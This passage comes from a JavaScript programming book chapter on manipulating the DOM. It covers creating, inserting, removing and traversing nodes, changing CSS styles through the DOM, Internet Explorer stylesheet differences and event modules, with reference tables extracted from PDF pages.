cated. This is where creating a document fragment can come in handy. Creating a
new document fragment is as simple as:
var fragment = document.createDocumentFragment( );
var titleText = $('title').firstChild;
fragment.appendChild(document.createtextNode(titleText);
alert(fragment.firstChild.nodeValue); /* alerts /titleText/ */
The createDocumentFragment( ) method does not take any parameters, and it creates
an empty DocumentFragment object to which new elements may be added.
Many other methods operate in a fashion similar to the methods I just illustrated.
Table 5-2 lists all the DOM Document object methods used to create nodes in a docu-
ment tree.
Table 5-2. Creation methods
Method Description W3C standard
createAttribute(attrName) Creates a new Attr node having the name set to the
passed attrName.
Yes
createAttributeNS(nsURI,
qualName) Creates a new Attr node having the namespace URI set
to the passed nsURI and the qualified name set to the
passed qualName.
Yes
www.it-ebooks.info

108 |Chapter 5: Manipulating the DOM
Modifying and Removing Elements, Attributes, and Objects
Being able to create new elements and objects does not do us much good if we have
no way to get these new nodes into part of a larger DOM document tree, whether it
is a DocumentFragment or a Document. So, in this section we will discuss some methods
for appending, removing, and modifying elements, attributes, and objects in a DOM
document tree.
One of the most common methods used is appendChild( ). It takes a passed node or
object, and adds it to the end of the list of children for the node for which the
method was called. For example:
$('title').appendChild(document.createTextNode('This is an appended text node'));
If the passed node is already part of the tree, it is first removed from the tree and then
appended to the end of the list. Also remember that if the passed object is a
DocumentFragment object, the entire contents of the fragment are appended to the end
of the list of children.
createCDATASection(textData) Creates a new CDATASection node with the value set
to the passed textData.
Yes
createComment(textData) Creates a Comment node with the data set to the passed
textData.
Yes
createDocumentFragment( ) Creates a new empty DocumentFragment object Yes
createElement(elemName) Creates a new Element node with the name set to the
passed elemName.
Yes
createElementNS(nsURI,
qualName) Creates a new Element node having the namespace URI
set to the passed nsURI and the qualified name set to
the passed qualName.
Yes
createEntityReference(refName) Creates a new EntityReference object with the
reference set to the passed refName.
Yes
createNode(nodeType, nodeName,
nsURI) Creates a new node of the passed nodeType, with the
name set to the passed nodeName and the namespace
URI set to the passed nsURI (this is a Microsoft-specific
method).
No
createProcessingInstruction
(targ, data) Creates a new ProcessingInstruction object
having the target set to the passed targ and the data
set to the passed data.
Yes
createTextNode(textData) Creates a new Text node having the data set to the
passed textData.
Yes
Table 5-2. Creation methods (continued)
Method Description W3C standard
www.it-ebooks.info
Manipulating DOM Elements, Attributes, and Objects |109
If the node that needs to be appended to the calling node should not go to the end of the
list of children, you use the insertBefore( ) method to specify a location. For example:
var element = document.createElement('div');
element.appendChild(document.createTextNode('Some text here.'));
$('subHeading').insertBefore(element, $('bodyText'));
As with the method appendChild( ), if the passed node is already part of the tree, it is
first removed and then inserted before the reference node. Figure 5-2 shows what
this would look like before the call to insertBefore( ), and Figure 5-3 shows what it
would look like after. Also like appendChild( ), when the passed object is a
DocumentFragment object, its children are inserted in the order in which they appear in
the fragment and before the reference node. When no reference node is supplied, the
passed node is inserted at the end of the list of child nodes.
Figure 5-2. The document before any node insertion
Figure 5-3. The document after the new node is inserted using insertBefore( )
www.it-ebooks.info

110 |Chapter 5: Manipulating the DOM
Sometimes nodes need to be removed from the document tree. These cases call for
the removeChild( ) method. Here’s an example:
document.removeChild($('loading'));
removeChild( ) takes the node to be removed from the tree as the parameter, and the
method returns the removed node after it has been removed from the tree.
At times, you will have built a DocumentFragment that contains a formatted structure
from an Ajax feed, and you will need to insert the fragment into the DOM docu-
ment. The method importNode( ) handles these situations. For example:
var response = results.responseXML;
response = document.importNode(response.documentElement, true);
$('responseDiv').appendChild(response);
When it comes to appending, removing, or modifying data, many methods are avail-
able. It would be impractical to demonstrate each of them. So instead, I list and
describe them in Table 5-3.
Table 5-3. Manipulation methods
Method Description Available interfaces
appendChild(newNode) Appends the node newNode to the
end of the list of children of this node.
If the newNode already exists in the
tree, it is removed first. If newNode is
aDocumentFragment, the con-
tents of the entire fragment are
appended to the list.
All
appendData(newData) Appends the newData string to the
end of the character data of the node.
CDATASection, Comment, Text
cloneNode(recursive) Returns a clone of this node with the
exception being that the cloned node
has no parentNode. If recursive
is true, the method also clones any
children of the node; otherwise, it
clones only the node itself.
All
deleteData(offset, count) Deletes data from the node in 16-bit
increments, starting at the offset and
deleting count * 16-bit increments. If
the sum of offset and count is
greater than the length of the data, all
data from the offset is deleted.
CDATASection, Comment, Text
importNode(node, recursive) Imports a node from another
Document to this Document. The
source node is not altered or moved
from the original document. Instead, a
copy of the node is made. If
recursive is true, the method also
imports any children of the node; oth-
erwise, it imports only the node itself.
Document
www.it-ebooks.info

Manipulating DOM Elements, Attributes, and Objects |111
insertBefore(newNode,
refNode) Inserts newNode before the existing
refNode. If refNode is null,
newNode is inserted at the end of the
list of children.
All
insertData(offset, arg) Inserts arg at the specified 16-bit
offset.
CDATASection, Comment, Text
normalize( ) Pulls all Text nodes in the whole doc-
ument tree, including Attr nodes,
and puts them in a form where only
structure separates the nodes.
All
removeAttribute(attrName) Removes the attribute with the name
equal to the passed parameter
attrName.
Element
removeAttributeNode
(attrName) Removes the Attr node with the
name equal to the passed parameter
attrName.
Element
removeAttributeNS(nsURI,
localName) Removes the attribute with the
namespace URI equal to the passed
parameter nsURI and the local name
equal to the passed parameter
localName.
Element
removeChild(nodeName) Removes the child node with the name
equal to the passed parameter
nodeName from the list of children
and returns it.
All
replaceChild(newNode,
oldNode) ReplacesthechildnodeoldNode with
newNode in the list of children, and
returns the oldNode.
All
replaceData(offset, count,
arg) Replaces the data starting at the 16-bit
offset, replacing a length of count
*16-bits with the passed arg. If the
sum of offset and count is greater
than the length, all data from the
offset to the end of the data is
replaced.
CDATASection, Comment, Text
setAttribute(attrName,
value) Creates or alters the attribute with the
passed attrName with the value of
the passed value.
Element
setAttributeNode(newAttr) Adds the newAttr node to the
attribute list. If newAttr replaces an
existing Attr, the replaced node is
returned.
Element
setAttributeNodeNS(newAttr) Adds the newAttr node to the
attribute list. If newAttr replaces an
existing Attr with the same
namespace URI and local name, the
replaced node is returned.
Element
Table 5-3. Manipulation methods (continued)
Method Description Available interfaces
www.it-ebooks.info
112 |Chapter 5: Manipulating the DOM
You will notice all of the references to 16-bit units when talking about
character data. This is because XML supports Unicode characters,
which are two bytes (16 bits) per character.
Element, Attribute, and Object Information
Now that it is clear how to create elements, attributes, and objects and how to mod-
ify and remove them in the DOM document tree, you need to know how to access
the data. And you have probably already seen some, if not most, of the methods that
get information from the elements, attributes, and objects within the document tree.
These methods are often used together to get information from elements, and they
sometimes aid in traversing the DOM. For example:
var root = $('bodyContent');
/* Does the root node have childNodes? */
if (root.hasChildNodes( )) {
var temp = root.firstChild.nodeType;
/* Find the /nodeType/ */
switch (temp) {
case 1:
/* Does the /firstChild/ have an /id/ attribute? */
if (root.firstChild.hasAttribute('id'))
alert(root.firstChild.getAttribute('id');
break;
case 3:
case 4:
alert(root.firstChild.data);
break;
}
}
setAttributeNS(nsURI,
qualName, value) Creates or alters the attribute with the
namespace URI equal to the passed
nsURI and the qualified name equal to
the passed qualName with the value
of the passed value
Element
splitText(offset) Splits the node into two nodes at the
passed offset, keeping both nodes
in the Document tree as siblings
CDATASection
Table 5-3. Manipulation methods (continued)
Method Description Available interfaces
www.it-ebooks.info
Manipulating DOM Elements, Attributes, and Objects |113
I know this code doesn’t really do anything useful; it is here to show the use of sev-
eral new methods and properties. The first new method in this code is
hasChildNodes( ), which returns a Boolean value that is determined by the node having
any child nodes. Next is the property nodeType, which returns a numeric value repre-
senting the type of the node. I introduced these numeric values to you in Table 5-1.
The first case statement in the code:
case 1:
/* Does the /firstChild/ have an /id/ attribute? */
if (root.firstChild.hasAttribute('id'))
alert(root.firstChild.getAttribute('id');
break;
introduces the hasAttribute( ) and getAttribute( ) methods. Just as you probably
guessed, hasAttribute( ) returns a Boolean value based on whether the method finds
an instance of the attribute being checked against. Likewise, getAttribute( ) returns
the value of the attribute being asked for, and if no attribute exists, it returns an
empty string. Given the following XHTML snippet, alerting $('myDiv').
childNodes[2].getAttribute('id') would yield Figure 5-4:
<div id="myDiv">
<p id="para_1">First paragraph</p>
<p id="para_2">Second paragraph</p>
<p id="para_3">Third paragraph</p>
<p id="para_4">Fourth paragraph</p>
</div>
Finally, there is the data property, which contains the character data value of the
node. The data property is valid only when checking on CDATASection,Comment, and
Text node types.
Table 5-4 lists the methods available for gathering information about elements,
attributes, and objects. In many cases, these methods get the values of the nodes they
are part of, whereas in others they are testing values against conditions. Again, this
table also lists which DOM interfaces are available to utilize the listed methods.
Figure 5-4. The value of the id attribute for the selected node alerted to the user
www.it-ebooks.info

114 |Chapter 5: Manipulating the DOM
Table 5-5 lists the properties associated with nodes that you can use for informa-
tional purposes. You will recognize that most of these properties were used as either
the returned value or the subject of a conditional test with the methods in Table 5-4.
Table 5-4. Informational methods
Method Description Available interfaces
getAttribute(attrName) Gets the value of the attribute with a
name equal to the passed attrName.
Element
getAttributeNS(nsURI,
localName) Gets the value of the attribute with a
namespace URI equal to the passed
nsURI and a local name equal to the
passed localName.
Element
hasAttribute(attrName) Returns whether an attribute with a
name equal to the passed attrName
is specified on the element or has a
default value.
Element
hasAttributeNS(nsURI,
localName) Returns whether an attribute with a
namespace URI equal to the passed
nsURI and a local name equal to the
passed localName is specified on the
element or has a default value.
Element
hasAttributes( ) Returns whether the node has any
attributes.
All
hasChildNodes( ) Returns whether the node has any
child nodes.
All
isSupported(feature,
version) Returns whether the passed feature
withthe passedversion issupported
on the node.
All
substringData(offset,
count) Returns a substring count *16-bits in
length from the data of the node start-
ing at the passed offset. If the sum
of offset and count exceeds the
length, all data from the offset is
returned.
CDATASection, Comment, Text
Table 5-5. Informational properties
Property Description Available interfaces
data The data set for the node. CDATASection, Comment, Text
length The number of nodes in the list, rang-
ing from 0 to length –1
or
The number of characters (16-bit per
character) available in the data
attribute.
NodeList
or
CDATASection, Comment, Text
localName The local part of the qualified name of
the node.
All
www.it-ebooks.info

Manipulating DOM Elements, Attributes, and Objects |115
Walking the DOM
The methods and properties used to walk the DOM document tree are also the
most-used and most-recognized of any of the methods and attributes we will see.
This is simply a case of the most common tasks related to the DOM using these
methods and properties to accomplish them (which is why they are so prevalent).
We have already seen some of them in the examples in this chapter—methods such
as getElementById( ) and getElementsByTagName( ).
The methods used to traverse the DOM are as simple as any of the other methods we
have seen. For example:
var elements = getElementsByTagName('a');
var array = new Array( );
/* Loop through the <a> elements */
for (i = 0, il = elements.length; i < il; i++)
array[i] = elements.item(i).getAttributeNode('href').value;
We saw getElementsByTagName( ) already, so we will skip right to the
getAttributeNode( ) method. This method returns the Attr node with a correspond-
ing nodeName of the parameter that is passed. If there is no such node, the method
returns null.
name The name of the attribute. Attr
namespaceURI The namespace URI of the node. All
nodeName The name of the node. All
nodeType Numeric code representing the type of
the node. (See Table 5-1.)
All
nodeValue The value of the node. All
prefix The namespace prefix of the node. All
specified A value of false if:
The Attr has a default value in the
DTD, but no assigned value in the
document.
A value of true if:
The Attr has an assigned value in
the document.
The ownerElement is null
(either it was just created or it was
set to null).
Attr
tagName The name of the element. Element
value The value of the attribute. Attr
Table 5-5. Informational properties (continued)
Property Description Available interfaces
www.it-ebooks.info

116 |Chapter 5: Manipulating the DOM
Table 5-6 lists the methods you can use to traverse a DOM document tree and which
DOM interfaces can use them.
Properties are also available to each node for stepping through a DOM document
tree element by element. Consider this snippet from an XHTML page:
<div id="desserts">
<ul id="cakes">
<li id="cake1">Chocolate</li>
<li id="cake2">Lemon</li>
<li id="cake3">Cheesecake</li>
<li id="cake4">Angelfood</li>
</ul>
</div>
You could reference the third list element by using any of the following examples:
$('cakes').childNodes[2];
$('cake2').nextSibling;
$('cake4').previousSibling;
$('cakes').lastChild.previousSibling;
$('cake1').parentNode.childNodes[2];
$('cakes').firstChild.nextSibling.nextSibling;
These are just some of the many ways you can get to that third element. Table 5-7
lists the properties you can use to traverse the DOM document tree and the DOM
interfaces to which each of them belongs.
Table 5-6. Traversal methods
Method Description Available interfaces
getAttributeNode(nodeName) Gets the Attr with a name equal to
the passed nodeName.
Element
getAttributeNodeNS(nsURI,
localName) Gets the Attr with a namespace URI
equal to the passed nsURI and a local
name equal to the passed
localName.
Element
getElementById(idName) Gets the Element with an id equal to
the passed idName.
Document
getElementsByTagName
(tagName) Gets a NodeList containing
Elements with tagNames equal to
the passed tagName.
Document, Element
getElementsByTagNameNS
(nsURI, localName) Gets a NodeList containing
Elements withnamespace URIs equal
to the passed nsURI and local names
equal to the passed localName.
Document, Element
item(index) Returns the node in the list with an
index equal to the passed index.
NodeList
www.it-ebooks.info

Change That Style |117
Change That Style
Just as methods and properties are available to developers to manipulate elements,
attributes, and objects, so too are methods and properties available to manipulate
the styles on a page programmatically. The methods and properties I describe here
are part of the W3C’s Recommendation for the DOM. Note that Internet Explorer
does not follow the W3C Recommendation for stylesheets in the DOM. I will cover
this later in the chapter, in the section “What About Internet Explorer?”
When stylesheets are loaded into the DOM, whether it is by a <link> or a <style>
element on the page, each rule that is imported has a rule type associated with it (see
Table 5-8). The DOM can then access all of the imported rules and manipulate them
according to the developer’s designs.
Table 5-7. Traversal properties
Property Description Available interfaces
childNodes ANodeList containing all of the chil-
dren for this node, or an empty
NodeList if there are no children.
All
documentElement The root element of the document. Document
firstChild The first child of this node or null if
there is no node.
All
lastChild The last child of this node or null if
there is no node.
All
nextSibling The node immediately after this node
or null if there is no node.
All
ownerDocument The Document that the node is associ-
ated with or null if the node is a
Document.
All
ownerElement The Element node that the attribute
is attached to or null if the Attr is
not being used.
Attr
parentNode The parent of this node. This attribute
may be null if the node was just cre-
ated or removed from a tree.
All
previousSibling The node preceding this node or null
if there is no node.
All
Table 5-8. CSS rule types
Rule type Numeric type value
Unknown @ rule 0
Normal style rule 1
@charset rule 2
www.it-ebooks.info

118 |Chapter 5: Manipulating the DOM
As you will see in the upcoming “Style Information” section, you can check these
values before attempting code that may otherwise fail:
var rule = document.styleSheets[0].cssRules[0];
var URI = null;
/* Is the type equal to 3? */
if (rule.type == 3)
URI = rule.href;
Modifying and Removing Style
Modifying stylesheets that are already in the DOM makes up a large part of what was
coined DHTML (Dynamic HTML) back in 1998. You can use simple methods such
as setProperty( ) and removeProperty( ) to do this, as in the following:
var styles = document.styleSheets[0].cssRules[0].style;
styles.setProperty('color', '#ff0000');
styles.setProperty('font-size', '2em', 'important');
styles.removeProperty('font-size');
styles.removeProperty('color');
The preceding code gets a particular style from the DOM’s stylesheet (in this exam-
ple, it is arbitrary), and creates rules for the style using setProperty( ) while remov-
ing rules with removeProperty( ). The setProperty( ) method takes the name of the
style, the value, and an optional priority for the style. To remove a style, whether it
was loaded from a CSS file or was set programmatically, simply call the
removeProperty( ) method and pass it the name of the style to remove. Table 5-9 lists
all the W3C standard style methods.
@import rule 3
@media rule 4
@font-face rule 5
@page rule 6
Table 5-9. DOM stylesheet manipulation methods
Method Description
appendMedium(mediaType) Appends the passed mediaType to the list of media types associated with the
stylesheet.
deleteMedium(mediaType) Deletes the passed mediaType from the list of media types associated with the
stylesheet.
cssRules[].
deleteRule(index) Deletes the CSS rule at the passed index within the media block, but only if the
parent rule is an @media rule.
Table 5-8. CSS rule types (continued)
Rule type Numeric type value
www.it-ebooks.info

Change That Style |119
Of course, using these methods is not the only way to manipulate the style on an ele-
ment. The CSS2Properties object was made for just this purpose. For example:
$('subTitle').style.fontWeight = 'bold';
The CSS2Properties object is a convenient way to retrieve or set properties on an ele-
ment. Setting an attribute using this method is just like calling the setProperty( )
method. The properties available (fontWeight, in this example) correspond to proper-
ties specified in the CSS 2.1 Recommendation. Table 5-10 lists all of these proper-
ties, along with the JavaScript-equivalent property and possible values.
cssRules[].insertRule(rule,
index) Inserts the passed rule at the passed index within the media block, but only if
the parent rule is an @media rule. If the passed index is equal to cssRules.
length, the passed rule will be added at the end.
styleSheets[].
deleteRule(index) Deletes the CSS rule at the passed index.
styleSheets[].
insertRule(rule, index) Inserts the passed rule at the passed index within the stylesheet. If the passed
index is equal to cssRules.length, the passed rule will be added at the end.
removeProperty(styleName) Removes the style from the rule where the style equals the passed styleName.
setProperty(styleName,
styleValue, priority) Creates or replaces the style within the rule to the passed styleValue where the
style is equal to the passed styleName. The priority is usually 'important' or
an empty string.
Table 5-10. CSS2 properties and their JavaScript equivalents
CSS2.1 property name JavaScript property name Values
azimuth azimuth angle | left-side | far-left |
left | center-left | center |
center-right | right | far-
right | right-side | behind |
leftwards | rightwards
background background background-color |
background-image |
background-repeat |
background-attachment |
background-position
background-attachment backgroundAttachment scroll | fixed
background-color backgroundColor color | transparent
background-image backgroundImage URL | none
background-position backgroundPosition top left | top center | top
right | center left | center
center | center right | bottom
left | bottom center | bottom
right | x-percent y-percent |
x-pos y-pos
background-repeat backgroundRepeat repeat | repeat-x | repeat-y |
no-repeat
Table 5-9. DOM stylesheet manipulation methods (continued)
Method Description
www.it-ebooks.info

120 |Chapter 5: Manipulating the DOM
border border border-width | border-style |
border-color
border-bottom borderBottom border-bottom-width |
border-style | border-color
border-bottom-color borderBottomColor border-color
border-bottom-style borderBottomStyle border-style
border-bottom-width borderBottomWidth thin | medium | thick | length
border-collapse borderCollapse collapse | separate
border-color borderColor color
border-left borderLeft border-left-width | border-
style | border-color
border-left-color borderLeftColor border-color
border-left-style borderLeftStyle border-style
border-left-width borderLeftWidth thin | medium | thick | length
border-right borderRight border-right-width | border-
style | border-color
border-right-color borderRightColor border-color
border-right-style borderRightStyle border-style
border-right-width borderRightWidth thin | medium | thick | length
border-spacing borderSpacing length length
border-style borderStyle none | hidden | dotted | dashed |
solid | double | groove | ridge |
inset | outset
border-top borderTop border-top-width | border-
style | border-color
border-top-color borderTopColor border-color
border-top-style borderTopStyle border-style
border-top-width borderTopWidth thin | medium | thick | length
border-width borderWidth thin | medium | thick | length
bottom bottom auto | percent | length
caption-side captionSide top | bottom | left | right
clear clear left | right | both | none
clip clip shape | auto
color color color-rgb | color-hex |
color-name
Table 5-10. CSS2 properties and their JavaScript equivalents (continued)
CSS2.1 property name JavaScript property name Values
www.it-ebooks.info

Change That Style |121
content content string | URL | counter(name) |
counter(name,list-style-
type) | counters(name,
string) | counters(name,
string,list-style-type) |
attr(X) | open-quote | close-
quote | no-open-quote | no-
close-quote
counter-increment counterIncrement none | identifier number
counter-reset counterReset none | identifier number
cue cue cue-before | cue-after
cue-after cueAfter none | URL
cue-before cueBefore none | URL
cursor cursor URL |auto |crosshair |default
|pointer | move | e-resize | ne-
resize | nw-resize | n-resize |
se-resize | sw-resize |
s-resize | w-resize | text |
wait | help
direction direction ltr | rtl
display display none | inline | block | list-
item |run-in |compact |marker
|table | inline-table | table-
row-group | table-header-
group | table-footer-group |
table-row | table-column-
group | table-column | table-
cell | table-caption
elevation elevation angle | below | level | above |
higher | lower
empty-cells emptyCells show | hide
float float left | right | none
font font font-style | font-variant |
font-weight | font-size/
line-height | font-family |
caption
font-family fontFamily family-name | generic-family
font-size fontSize xx-small | x-small | small |
medium | large | x-large | xx-
large | smaller | larger |
length | percent
Table 5-10. CSS2 properties and their JavaScript equivalents (continued)
CSS2.1 property name JavaScript property name Values
www.it-ebooks.info

122 |Chapter 5: Manipulating the DOM
font-size-adjust fontSizeAdjust none | number
font-stretch fontStretch normal | wider | narrower |
ultra-condensed | extra-
condensed | condensed | semi-
condensed | semi-expanded |
expanded | extra-expanded |
ultra-expanded
font-style fontStyle normal | italic | oblique
font-variant fontVariant normal | small-caps
font-weight fontWeight normal |bold |bolder |lighter
|100 | 200 | 300 | 400 | 500 | 600 |
700 | 800 | 900
height height auto | length | percent
left left auto | length | percent
letter-spacing letterSpacing normal | length
line-height lineHeight normal | number | length |
percent
list-style listStyle list-style-type | list-style-
position | list-style-image
list-style-image listStyleImage none | URL
list-style-position listStylePosition inside | outside
list-style-type listStyleType none | disc | circle | square |
decimal | decimal-leading-
zero | lower-roman | upper-
roman | lower-alpha | upper-
alpha | lower-greek | lower-
latin | upper-latin | hebrew |
armenian | georgian | cjk-
ideographic | hiragana |
katakana | hiragana-iroha |
katakana-iroha
margin margin margin-top | margin-right |
margin-bottom | margin-left
margin-bottom marginBottom auto | length | percent
margin-left marginLeft auto | length | percent
margin-right marginRight auto | length | percent
margin-top marginTop auto | length | percent
marker-offset markerOffset auto | length
marks marks none | crop | cross
max-height maxHeight none | length | percent
max-width maxWidth none | length | percent
Table 5-10. CSS2 properties and their JavaScript equivalents (continued)
CSS2.1 property name JavaScript property name Values
www.it-ebooks.info

Change That Style |123
min-height minHeight length | percent
min-width minWidth length | percent
orphans orphans number
outline outline outline-color | outline-
style | outline-width
outline-color outlineColor color | invert
outline-style outlineStyle none | dotted | dashed | solid |
double | groove | ridge | inset |
outset
outline-width outlineWidth thin | medium | thick | length
overflow overflow visible | hidden | scroll | auto
padding padding padding-top | padding-right |
padding-bottom | padding-left
padding-bottom paddingBottom length | percent
padding-left paddingLeft length | percent
padding-right paddingRight length | percent
padding-top paddingTop length | percent
page page auto | identifier
page-break-after pageBreakAfter auto | always | avoid | left |
right
page-break-before pageBreakBefore auto | always | avoid | left |
right
page-break-inside pageBreakInside auto | avoid
pause pause pause-before | pause-after
pause-after pauseAfter time | percent
pause-before pauseBefore time | percent
pitch pitch frequency |x-low |low |medium
|high | x-high
pitch-range pitchRange number
play-during playDuring auto | none | URL | mix | repeat
position position static | relative | absolute |
fixed
quotes quotes none | identifier number
richness richness number
right right auto | length | percent
size size auto | portrait | landscape
speak speak normal | none | spell-out
speak-header speakHeader always | once
Table 5-10. CSS2 properties and their JavaScript equivalents (continued)
CSS2.1 property name JavaScript property name Values
www.it-ebooks.info

124 |Chapter 5: Manipulating the DOM
Suppose we have the following code:
var styles = document.styleSheets[0].cssRules[0].style;
styles.setProperty('border', '2px solid #000000');
styles.setProperty('background-color', '#ff0000');
styles.setProperty('font-size', '2em');
styles.setProperty('z-index', 10);
styles = document.styleSheets[0].cssRules[1].style;
styles.setProperty('background-color', '#0000ff');
styles.setProperty('font-style', 'italic');
This gives us something like Figure 5-5.
speak-numeral speakNumeral digits | continuous
speak-punctuation speakPunctuation none | code
speech-rate speechRate number | x-slow | slow | medium |
fast | x-fast | faster | slower
stress stress number
table-layout tableLayout auto | fixed
text-align textAlign left | right | center | justify
text-decoration textDecoration none | underline | overline |
line-through | blink
text-indent textIndent length | percent
text-shadow textShadow none | color | length
text-transform textTransform none | capitalize | uppercase |
lowercase
top top auto | length | percent
unicode-bidi unicodeBidi normal | embed | bidi-override
vertical-align verticalAlign baseline | sub | super | top |
text-top | middle | bottom |
text-bottom | length | percent
visibility visibility visible | hidden | collapse
voice-family voiceFamily specific-voice |
generic-voice
volume volume number | percent | silent |
x-soft | soft | medium | loud |
x-loud
white-space whiteSpace normal | pre | nowrap
widows widows number
width width auto | length | percent
word-spacing wordSpacing normal | length
z-index zIndex auto | number
Table 5-10. CSS2 properties and their JavaScript equivalents (continued)
CSS2.1 property name JavaScript property name Values
www.it-ebooks.info
Change That Style |125
Implementing the following code will change the page to something like Figure 5-6:
var styles = document.styleSheets[0].cssRules[0].style;
styles.removeProperty('z-index');
styles.addProperty('top', '5px');
styles.addProperty('border-style', 'dashed');
styles = document.styleSheets[0].cssRules[1].style;
styles.removeProperty('font-style');
styles.addProperty('background-color', '#00ff00');
When you’re using the CSS shorthand properties, you should break down the short-
hand into the component longhand when appropriate. When getting the values, the
shortest form equivalent to the declarations made in the ruleset should be returned.
If no shorthand can be added, it should contain an empty string.
Figure 5-5. A page manipulated with CSS rules
Figure 5-6. The page changed programmatically
www.it-ebooks.info

126 |Chapter 5: Manipulating the DOM
For example, this should not be returned:
bold normal normal 12pt "Courier New", monospace
when this will do:
bold 12pt "Courier New", monospace
The normals are default values, and they are implied in the longhand properties
should they be queried.
Style Information
Only a few methods are available for getting to the information in a stylesheet or
rule. These methods function in basically the same way. Take the following, for
example:
var styles = document.styleSheets[0].cssRules[0].style;
/* Does the style sheet have a color property priority? */
if (styles.getPropertyPriority('color'))
alert(styles.cssText);
else
styles.setProperty('color', styles.getPropertyValue('color'), 'important');
This example checks whether the color style name has been given a priority using the
getPropertyPriority( ) method. If it has, it alerts the cssText of the style; otherwise,
it sets the property to have a priority of 'important', using its existing value
(retrieved using the getPropertyValue( ) method) in the setProperty( ) method.
Table 5-11 describes all the methods used to gather information using the CSS
DOM.
Along with the methods listed in Table 5-11 are properties you can use in both a read
and a write manner (see Table 5-12). Reading these properties gives you the informa-
tion on a stylesheet or rule, while utilizing the property to modify a stylesheet or rule
can offer the benefit of direct access that methods do not give.
Table 5-11. Informational DOM stylesheet methods
Method Description
getPropertyPriority(styleName) Gets the priority of the style with a name equal to the passed
styleName.
getPropertyValue(styleName) Gets the value of the style with a name equal to the passed styleName.
media.item(index) Returns the name of the media type at the index equal to the passed
index.
style.item(index} Returns the style at the index equal to the passed index, within the asso-
ciated rule.
www.it-ebooks.info

Change That Style |127
An example of using a property for writing follows:
document.styleSheets[0].cssRules[5].style.cssText = 'color: #ff0000; ' +
'font-size: 2em !important;';
The preceding line of code takes the place of these lines:
var styles = document.styleSheets[0].cssRules[5].style;
styles.setProperty('color', '#ff0000');
styles.setProperty('font-size', '2em', 'important');
As I said at the beginning of this section, these methods and properties are part of the
W3C Recommendation. So, how do things differ with Internet Explorer?
What About Internet Explorer?
Internet Explorer 6.0 and earlier do not support many of the DOM 2 stylesheet
methods or properties. Their alternatives are not as complete, but they do handle
basic manipulation of stylesheet rules. The stylesheet collection itself is the same as
all the other standards-compliant browsers, and it works in basically the same way.
Table 5-12. Informational DOM stylesheet properties
Property Description
cssRules[].cssText The text that represents the given rule, including the selector and styles.
style.cssText The text that represents the style part of the rule.
disabled The Boolean value indicating whether the associated stylesheet is disabled.
encoding The encoding for the rule, if the rule is an @charset rule.
cssRules[].href The URL for the rule, if the rule is an @import rule.
styleSheets.href The URL of the stylesheet.
media.length The browser’s interpretation of the number of media types to which the
associated stylesheet applies.
style.length The browser’s interpretation of the number of styles inside the associated rule.
mediaText The textual representation of the media types to which the stylesheet applies.
nameOfStyle The textual representation of the named style value.
cssRules[].selectorText The textual representation of the selector part of the rule, but only if it is a
normal rule or an @page rule.
rules[].selectorText The textual representation of the selector part of the rule.
title The title attribute of the style or link element that creates the associated
stylesheet.
cssRules[].type The numerical representation of the rule type (see Table 5-8, earlier in this
chapter).
styleSheets[].type The type attribute of the style or link element that creates the associated
stylesheet.
www.it-ebooks.info

128 |Chapter 5: Manipulating the DOM
The first difference is in referencing the stylesheet’s creator. For standards-compliant
browsers the property is ownerNode, but in Internet Explorer the property is
owningElement, as in this example:
var sheet = document.styleSheets[0];
var element = ((sheet.ownerNode) ? sheet.ownerNode : sheet.owningElement);
Internet Explorer does have the same collection as with standards-compliant
browsers—the disabled,href,title, and type properties all work in the same
manner—but the media property is different. With standards-compliant browsers the
property is an object, but Internet Explorer treats it as a string. For this reason, if you
wish to alter it, you must alter the string. Internet Explorer has no methods to add,
remove, or list media types because it is not an object:
var sheet = document.styleSheets[0];
/* Does the media type have a type of /string/? */
if (typeof sheet.media == 'string')
sheet.media = 'screen';
else
sheet.media.mediaText = 'screen';
The preceding code checks to see what browser is being used so that it knows what
property to set. If, however, you are coding for Internet Explorer for the Mac, trying
to set the media property to a string will throw an error. Therefore, the code will need
to have an additional check to work properly:
var sheet = document.styleSheets[0];
/* Does the media type have a type of /string/? */
if (typeof sheet.media == 'string')
try { sheet.media = 'screen' } catch(ex) {};
else
sheet.media.mediaText = 'screen';
You must do this for Internet Explorer for the Mac because the media property is
read-only in this browser.
The styleSheet property in Internet Explorer for Windows works in the same way as
the sheet property for standards-compliant browsers. This property, however, is not
available in Internet Explorer for the Mac.
As standards-compliant browsers have the cssRules collection, so too does Internet
Explorer provide the rules collection. The methods and properties available to Inter-
net Explorer are not compatible with those of the standards-compliant browsers. It is
not possible to index the same rule in each collection, as @charset,@import,@media,
@font-face, and @page rules are not included in the rules collection. @media blocks
are included in the rules collection of the stylesheet in Internet Explorer for Win-
dows, but in Internet Explorer for the Mac they are ignored, as they are not available
to the DOM. For Internet Explorer in Windows, you cannot add new rules into
@media blocks.
www.it-ebooks.info

Events in the DOM |129
AcssText property in Internet Explorer is available directly in the
stylesheet. This includes any @media blocks in a Windows environ-
ment; however, this property can create editing difficulties because
some sort of pattern-matching is required.
Internet Explorer for the Mac has both the rules and the cssRules collections avail-
able in the DOM, but they are both treated the Internet Explorer way. Because of
this, you should check the rules collection first, and if it’s available, you should use
it before you consider the cssRules collection:
var sheet = document.styleSheet[0];
var rule = ((sheet.rules) ? Sheet.rules[4] : sheet.cssRules[5]);
Internet Explorer provides a removeRule( ) method that functions exactly as the
deleteRule( ) method does, and it provides an addRule( ) method. But this method
does not function like the insertRule( ) method does:
/* Is there an insertRule( ) method available? */
if (sheet.insertRule)
sheet.insertRule('div#special { font-size: 1.5em; color: #f00; }',
sheet.cssRules.length);
/* Is there an addRule( ) method available? */
else if (sheet.addRule)
sheet.addRule('div#special', 'font-size: 1.5em; color: #f00;');
This section just scratched the surface regarding the differences between Internet
Explorer and standards-compliant browsers. However, it is beyond the scope of this
book to discuss all of the differences. You can find more information on how Inter-
net Explorer handles stylesheets on MSDN, at http://msdn.microsoft.com/workshop/
author/css/css_node_entry.asp.
Events in the DOM
The ability to manipulate events on the client is central to Web 2.0 and Ajax web
applications. Whether it is a user moving the mouse over an object on the applica-
tion, or typing some text, or clicking on a button, the events that fire from these
actions are paramount to having any client-application interaction. All client events
are broken out by Event modules. These modules are as follows:
HTMLEvent module
abort,blur,change,error,focus,load,reset,resize,scroll,select,submit,
unload
UIEvent module
DOMActivate,DOMFocusIn,DOMFocusOut,keydown,keypress,keyup
MouseEvent module
click,mousedown,mousemove,mouseout,mouseover,mouseup
www.it-ebooks.info

130 |Chapter 5: Manipulating the DOM
MutationEvent module
DOMAttrModified,DOMNodeInserted,DOMNodeRemoved,DOMCharacterDataModified,
